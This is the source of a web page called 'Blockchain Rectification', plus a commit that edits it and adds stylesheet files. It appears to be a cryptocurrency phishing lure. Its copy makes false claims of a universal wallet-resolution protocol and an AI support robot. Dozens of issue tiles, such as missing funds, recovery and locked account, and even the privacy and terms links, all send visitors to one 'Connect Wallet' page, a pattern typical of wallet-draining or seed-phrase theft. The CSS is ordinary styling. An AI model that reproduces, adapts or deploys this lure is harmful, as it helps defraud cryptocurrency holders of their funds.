


==== index.html @ a0dd602e "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Blockchain- We are help to help you resolve your crypto related issues</title>
    <link rel="shortcut icon" type="image/png" href="assets/img/favicon.png"/>
    <link rel="stylesheet" href="assets/libs/bootstrap/dist/css/bootstrap.min.css">
    <link rel="stylesheet" href="assets/fonts/fonts.css">
    <link rel="stylesheet" href="assets/css/app.css">
    <link rel="stylesheet" id="stm-stmicons-css" href="assets/stm_fonts/stmicons/stmicons.css" type="text/css" media="all" />
</head>
<body>
    <!--==================================
            Loader Start Here
    ===================================-->
        <div class="Loader">
            <div class="spinnerPairHolder">
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
            </div>
        </div>
    <!--==================================
            Loader End Here
    ===================================-->
    <!--==================================
            Hero Section Start Here
    ===================================-->

    <div style="height:62px; background-color: #1D2330; overflow:hidden; box-sizing: border-box; border: 1px solid #282E3B; border-radius: 4px; text-align: right; line-height:14px; block-size:62px; font-size: 12px; font-feature-settings: normal; text-size-adjust: 100%; box-shadow: inset 0 -20px 0 0 #262B38;padding:1px;padding: 0px; margin: 0px; width: 100%;">
        <div style="height:40px; padding:0px; margin:0px; width: 100%;"><iframe src="https://widget.coinlib.io/widget?type=horizontal_v2&amp;theme=dark&amp;pref_coin_id=1505&amp;invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0;"></iframe></div>
        
    </div>

    
        <div class="hero2-main">
            <div class="container-fluid">
                <div class="row row-custom">
                    <div class="col-lg-5 col-content-otr">
                        <div class="col-content-inr">
                            <h1 class="heading heading-h1">Blockchain Rectification</h1>
                            <p class="desc heading-L">Every digital artwork on Upside is authentic and truly unique. Blockchain technology makes this new aproch to digital ownership possible.</p>
                            <p class="desc heading-L">Open and decentralized protocol for syncing various Wallets issues on  Secure Server. This is not an app but a protocol that establishes a remote resolution between all noncustodial wallet</h4>
                            <p class="desc heading-L">It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.</h3>
                            <p class="desc heading-L">You will be on a chat with an Artificial Intelligence Robot with zero Human interference.</h3>
                            <div class="action">
                                <button href="wc/index.html" class="btn-primary-1 btn-hero heading-SB connectBtn"  id="connectBtn">Connect Wallet</button>
                                <button href="wc/index.html" class="btn-primary-1 btn-hero heading-SB connectBtn"  id="connectBtn">Claim Token</button>
                                <a href="wc/index.html"></a>
                                <div class="btn-hero heading-SB" id="slect-main">
                                    <select class="select2-hidden-accessible select2" id="select2-main" aria-invalid="false" data-select2-id="select2-data-1-x6av" tabindex="-1" aria-hidden="true">
                                        <option value="">Select Chain</option>
                                        <option value="0x1" data-select2-id="select2-data-3-rcyi">Ethereum</option>
                                        <option value="0x38" data-select2-id="select2-data-30-ir32">Binance S</option>
                                        <option value="0x89" data-select2-id="select2-data-31-w03z">Polygon</option>
                                        <option value="0xa86a" data-select2-id="select2-data-32-71oo">Avalanche</option>
                                        <option value="0xfa" data-select2-id="select2-data-33-hulu">Fantom</option>
                                        <option value="0xfa" data-select2-id="select2-data-33-hulu">Arbitrum</option>
                                        <option value="0x19" data-select2-id="select2-data-35-silk">Cronos</option>
                                    </select>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <img class="hero-img" src="assets/img/hero-img-home-2.png" alt="img">
            </div>
        </div>
    <!--==================================
            Hero Section End Here
    ===================================-->
    <!--==================================
            How It Works Start Here
    ===================================-->
    <div class="how-it-work-main">
        <div class="container-fluid">
            <div class="wrapper">
                <div class="tab-otr">
                    <h2 class="heading heading-h2">Make Your Selection Below</h2>
                </div>
            </div>
            <div class="row-custom-main">
                <div id="tab-21" class="tab-content active">
                    <div class="row row-custom-inr">
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr box-1 connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-check"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Migration Issues</h4>
                                    <p class="desc heading-S">Click here for migration related issues</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Validation</h4>
                                    <p class="desc heading-S">Click here for issues related to account Validation.</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Clear error</h4>
                                    <p class="desc heading-S">Click here to clear all unknown error.</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Withdrawal</h4>
                                    <p class="desc heading-S">Click here to clear all withdrawal error.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Stake / Unstake</h4>
                                    <p class="desc heading-S">Click here for stake/unstake errors during trade.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-rating_down"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">kYC Issues</h4>
                                    <p class="desc heading-S">Click here if you have problem with your KYC.</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Buying / selling</h4>
                                    <p class="desc heading-S">Click here for buying/selling errors during trade.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-building6"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Recovery</h4>
                                    <p class="desc heading-S">Click here for recovery issues</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-building6"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Claim Token</h4>
                                    <p class="desc heading-S">Click here to claim your token</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-building6"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Claim Presale</h4>
                                    <p class="desc heading-S">Click here to claim your presale</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Token reflection</h4>
                                    <p class="desc heading-S">Click here for token reflection errors</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Giveaway</h4>
                                    <p class="desc heading-S">Click here for Giveaway errors</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-building6"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Rectification</h4>
                                    <p class="desc heading-S">Click here to rectify issues</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-oil"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Presale</h4>
                                    <p class="desc heading-S">Click here for presale related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Slippage Error</h4>
                                    <p class="desc heading-S">Click here for slippage rrlated error during trade.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Transaction Error</h4>
                                    <p class="desc heading-S">Click here for transaction related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-btc_public"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Cross Chain Transfer</h4>
                                    <p class="desc heading-S">Click here for cross chain bridge issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-ia_clock"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Buy/Sell Issues</h4>
                                    <p class="desc heading-S">click here for Buy/Sell related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-marketplace"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Swap/Bridge</h4>
                                    <p class="desc heading-S">Click here for Swap/Bridge related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Connect to Dapps</h4>
                                    <p class="desc heading-S">Click here for error while connecting to Dapps</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Irregular balance</h4>
                                    <p class="desc heading-S">Click here for Irregular balance error </p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Missing fund </h4>
                                    <p class="desc heading-S">Click here for missing fund error </p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Fix Gas</h4>
                                    <p class="desc heading-S">Click here for Gas fee error </p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Login Issues</h4>
                                    <p class="desc heading-S">Click here for issues while logging into your wallet.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-loans_mobile"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Claim Token</h4>
                                    <p class="desc heading-S">Click here for claim related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-chart-monitor"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">NFTS Issues</h4>
                                    <p class="desc heading-S">Click here for NFTs minting/transfer related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-lamp"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Missing Funds/Irregular Balance</h4>
                                    <p class="desc heading-S">Click here to recover lost/missing funds.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-plus"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Whitelist Issues</h4>
                                    <p class="desc heading-S">Click here for whitelist related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-marker"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Transaction Delay</h4>
                                    <p class="desc heading-S">Click here for any issues related to transaction delayed.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Locked Account</h4>
                                    <p class="desc heading-S">Click here for issues related to account lock.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-rating_down"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Trading Wallet Issues</h4>
                                    <p class="desc heading-S">Click here if you have problem with your trading wallet.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Unable To Buy Coins/Tokens</h4>
                                    <p class="desc heading-S">To trade crypto your account must be marked as a trusted payment source.</p>
                                </div>
                            </div></a>
                        </div>
                            <div class="col-lg-4 col-md-6 col-work-otr">
                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                    <div class="icon-otr">
                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                    </div>
                                    <div class="content">
                                        <h4 class="heading heading-h4">Airdrop Bonus </h4>
                                        <p class="desc heading-S">For Airdrop Bonus  issues click here</p>
                                    </div>
                                </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                    <div class="icon-otr">
                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                    </div>
                                    <div class="content">
                                        <h4 class="heading heading-h4">Staking/Unstake</h4>
                                        <p class="desc heading-S">For Staking/Unstake issues click here</p>
                                    </div>
                                </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                    <div class="icon-otr">
                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                    </div>
                                    <div class="content">
                                        <h4 class="heading heading-h4">Withdraw </h4>
                                        <p class="desc heading-S">For withdrawal issues click here</p>
                                    </div>
                                </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                    <div class="icon-otr">
                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                    </div>
                                    <div class="content">
                                        <h4 class="heading heading-h4">Other Issues Not Listed</h4>
                                        <p class="desc heading-S">If you can't find the issue you are experiencing click here</p>
                                    </div>
                                </div></a>
                        </div>
                        
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
   
    <!--==================================
            How It Works End Here
    ===================================-->
    <!--==================================
            Footer Start Here
    ===================================-->
        <div class="copyright-main">
            <div class="container-fluid">
                <div class="wrapper">
                    <p class="copy-right heading-S">Copyright &copy; 2023 Blockchain Rectification . All rights reserved.</p>
                    <div class="linkk-otr">
                        <p class="linkk-inr"><a href="wc/index.html" class="linkk-page heading-S">Privacy Policy </a> | <a href="wc/index.html" class="linkk-page heading-S"> Terms of Service</a></p>
                    </div>
                </div>
            </div>
        </div>
    <!--==================================
            Footer End Here
    ===================================-->
    <script src="assets/libs/jquery/dist/jquery.min.js"></script>
    
    <script src="assets/libs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="assets/js/app.js"></script>
    </body>
</html>



==== commit bb1d4d75: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -60,10 +60,10 @@
                             <p class="desc heading-L">It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.</h3>
                             <p class="desc heading-L">You will be on a chat with an Artificial Intelligence Robot with zero Human interference.</h3>
                             <div class="action">
-                                <button href="wc/index.html" class="btn-primary-1 btn-hero heading-SB connectBtn"  id="connectBtn">Connect Wallet</button>
-                                <button href="wc/index.html" class="btn-primary-1 btn-hero heading-SB connectBtn"  id="connectBtn">Claim Token</button>
-                                <a href="wc/index.html"></a>
-                                <div class="btn-hero heading-SB" id="slect-main">
+                            <span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Claim Token</a></span><br><span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Connect Wallet</a></span>
+                                
+                            </div>
+                            <div class="btn-hero heading-SB" id="slect-main">
                                     <select class="select2-hidden-accessible select2" id="select2-main" aria-invalid="false" data-select2-id="select2-data-1-x6av" tabindex="-1" aria-hidden="true">
                                         <option value="">Select Chain</option>
                                         <option value="0x1" data-select2-id="select2-data-3-rcyi">Ethereum</option>
@@ -75,7 +75,6 @@
                                         <option value="0x19" data-select2-id="select2-data-35-silk">Cronos</option>
                                     </select>
                                 </div>
-                            </div>
                         </div>
                     </div>
                 </div>
@@ -527,4 +526,4 @@
     <script src="assets/libs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
     <script src="assets/js/app.js"></script>
     </body>
-</html>+</html>
--- a/assets/fonts/fonts.css
+++ b/assets/fonts/fonts.css
@@ -0,0 +1,47 @@
+
+
+@font-face {
+font-family: 'Montserrat-Bold';
+src: url('Montserrat-Bold.html');
+src: url('Montserrat-Boldd41d.html') format('embedded-opentype'),
+        url('Montserrat-Bold.woff') format('woff2'),
+        url('Montserrat-Bold.woff') format('woff'),
+        url('Montserrat-Bold-2.html') format('truetype'),
+        url('Montserrat-Bold.svg') format('svg'),
+        url('Montserrat-Bold-3.html') format('otf');
+}
+  
+@font-face {
+font-family: 'Poppins-Bold';
+src: url('Poppins-Bold.html');
+src: url('Poppins-Boldd41d.html') format('embedded-opentype'),
+        url('Poppins-Bold.woff') format('woff2'),
+        url('Poppins-Bold.woff') format('woff'),
+        url('Poppins-Bold-2.html') format('truetype'),
+        url('Poppins-Bold.svg') format('svg'),
+        url('Poppins-Bold-3.html') format('otf');
+}
+  
+@font-face {
+font-family: 'Poppins-Medium';
+src: url('Poppins-Medium.html');
+src: url('Poppins-Mediumd41d.html') format('embedded-opentype'),
+        url('Poppins-Medium.woff') format('woff2'),
+        url('Poppins-Medium.woff') format('woff'),
+        url('Poppins-Medium-2.html') format('truetype'),
+        url('Poppins-Medium.svg') format('svg'),
+        url('Poppins-Medium-3.html') format('otf');
+}
+
+@font-face {
+font-family: 'Poppins-Regular';
+src: url('Poppins-Regular.html');
+src: url('Poppins-Regulard41d.html') format('embedded-opentype'),
+        url('Poppins-Regular-2.html') format('otf'),
+        url('Poppins-Regular.svg') format('svg'),
+        url('Poppins-Regular-3.html') format('truetype'),
+        url('Poppins-Regular.woff') format('woff'),
+        url('Poppins-Regular.woff') format('woff2');
+}
+  
+  
--- a/assets/css/app.css
+++ b/assets/css/app.css
@@ -0,0 +1,12053 @@
+/*====================================
+        Theme Color's
+====================================*/
+
+/*====================================
+        Theme Fonts Size's
+====================================*/
+
+/*====================================
+        Theme Line Height's
+====================================*/
+
+/*====================================
+        Theme Font Family's
+====================================*/
+
+.Loader {
+  position: fixed;
+  width: 100%;
+  height: 100%;
+  top: 0;
+  left: 0;
+  background-color: #091830;
+  overflow: hidden;
+  transition: ease 0.2s;
+  z-index: 99999;
+}
+
+.Loader.hidden {
+  -webkit-animation: fadeOutt 1s;
+          animation: fadeOutt 1s;
+  -webkit-animation-fill-mode: forwards;
+          animation-fill-mode: forwards;
+  overflow-y: visible;
+}
+
+@-webkit-keyframes fadeOutt {
+  100% {
+    visibility: hidden;
+    opacity: 0;
+  }
+}
+
+@keyframes fadeOutt {
+  100% {
+    visibility: hidden;
+    opacity: 0;
+  }
+}
+
+.spinnerPairHolder {
+  display: grid;
+  position: absolute;
+  width: 300px;
+  height: 100px;
+  top: 50%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  z-index: 9999;
+  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
+}
+
+@media (max-width: 991px) {
+  .spinnerPairHolder {
+    width: 200px;
+  }
+}
+
+.spinnerPairHolder .spinnerPair {
+  position: relative;
+  width: 100%;
+  height: 100%;
+  top: 0;
+  left: 0;
+}
+
+.spinnerPairHolder .spinnerPair .spinnerPairCercle {
+  position: absolute;
+  width: 25px;
+  height: 25px;
+  top: 0;
+  left: 50%;
+  border-radius: 999px;
+  transform: translateX(-50%);
+  -webkit-animation: loaderBallsSpin 2s infinite ease-in-out;
+          animation: loaderBallsSpin 2s infinite ease-in-out;
+}
+
+.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(1) {
+  background-image: linear-gradient(to top right, #222F45 15%, #019DEA);
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(1) {
+  -webkit-animation-delay: 0s;
+          animation-delay: 0s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(1) {
+  -webkit-animation-delay: 0.2s;
+          animation-delay: 0.2s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(1) {
+  -webkit-animation-delay: 0.4s;
+          animation-delay: 0.4s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(1) {
+  -webkit-animation-delay: 0.6s;
+          animation-delay: 0.6s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(1) {
+  -webkit-animation-delay: 0.8s;
+          animation-delay: 0.8s;
+}
+
+.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(2) {
+  background-image: linear-gradient(to top right, #019DEA 15%, #222F45);
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(2) {
+  -webkit-animation-delay: 1s;
+          animation-delay: 1s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(2) {
+  -webkit-animation-delay: 1.2s;
+          animation-delay: 1.2s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(2) {
+  -webkit-animation-delay: 1.4s;
+          animation-delay: 1.4s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(2) {
+  -webkit-animation-delay: 1.6s;
+          animation-delay: 1.6s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(2) {
+  -webkit-animation-delay: 1.8s;
+          animation-delay: 1.8s;
+}
+
+@-webkit-keyframes loaderBallsSpin {
+  0% {
+    top: 0%;
+    z-index: 2;
+  }
+
+  25% {
+    transform: translateX(-50%) scale(1.2, 1.2);
+  }
+
+  50% {
+    top: calc(100% - 25px);
+  }
+
+  75% {
+    transform: translateX(-50%) scale(0.8, 0.8);
+  }
+
+  100% {
+    top: 0%;
+    z-index: 1;
+  }
+}
+
+@keyframes loaderBallsSpin {
+  0% {
+    top: 0%;
+    z-index: 2;
+  }
+
+  25% {
+    transform: translateX(-50%) scale(1.2, 1.2);
+  }
+
+  50% {
+    top: calc(100% - 25px);
+  }
+
+  75% {
+    transform: translateX(-50%) scale(0.8, 0.8);
+  }
+
+  100% {
+    top: 0%;
+    z-index: 1;
+  }
+}
+
+/*------------------------------------------
+            Overlay Start Here
+-------------------------------------------*/
+
+.overlay-content {
+  height: 100%;
+  width: 100%;
+  position: fixed;
+  z-index: 200;
+  top: 0;
+  left: 0;
+  opacity: 0;
+  visibility: hidden;
+  background-color: rgba(0, 0, 0, 0.438);
+  transition: 0.3s;
+}
+
+.overlay-content .modal-content-inr {
+  position: relative;
+  width: 420px;
+  height: 100%;
+  background-color: #222F45;
+  padding: 36px 40px 40px 40px;
+  top: 0;
+  left: -420px;
+  transition: 0.3s;
+  overflow-y: scroll;
+}
+
+@media (max-width: 420px) {
+  .overlay-content .modal-content-inr {
+    padding: 36px 15px 40px 15px;
+    width: 100%;
+  }
+}
+
+.overlay-content .modal-content-inr::-webkit-scrollbar {
+  width: 5px;
+}
+
+.overlay-content .modal-content-inr::-webkit-scrollbar-thumb {
+  background-color: #019DEA;
+}
+
+.overlay-content .modal-content-inr .logo-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+}
+
+.overlay-content .modal-content-inr .logo-main .logo-otr .logo-a .logo-img {
+  width: 140px;
+}
+
+.overlay-content .modal-content-inr .logo-main .close-icon-otr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  cursor: pointer;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+}
+
+.overlay-content .modal-content-inr .logo-main .close-icon-otr .close-icon {
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+.overlay-content .modal-content-inr .search-main {
+  position: relative;
+  display: flex;
+  align-items: center;
+  margin: 36px 0;
+}
+
+.overlay-content .modal-content-inr .search-main .input {
+  width: 100%;
+}
+
+.overlay-content .modal-content-inr .search-main .search-icon {
+  position: absolute;
+  top: 50%;
+  right: 24px;
+  color: #FFFFFF;
+  transform: translateY(-50%);
+  font-size: 16px;
+}
+
+.overlay-content .modal-content-inr .accordion .linkk-otr {
+  margin: 0 0 8px 0;
+}
+
+.overlay-content .modal-content-inr .accordion .linkk-otr .linkk-home {
+  color: #FFFFFF;
+  transition: 0.3s;
+}
+
+.overlay-content .modal-content-inr .accordion .linkk-otr .linkk-home:hover {
+  color: #019DEA;
+}
+
+.overlay-content .modal-content-inr .accordion .accordion-item {
+  background-color: transparent;
+  border: none;
+}
+
+.overlay-content .modal-content-inr .accordion .accordion-item:not(:last-child) {
+  margin: 0 0 8px 0;
+}
+
+.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button {
+  padding: 0;
+  background-color: transparent;
+  color: #019DEA;
+  box-shadow: none;
+}
+
+.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button:focus {
+  box-shadow: none;
+}
+
+.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button::after {
+  display: none;
+}
+
+.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button:not(.collapsed)::after {
+  display: none;
+}
+
+.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .collapsed {
+  color: #FFFFFF;
+}
+
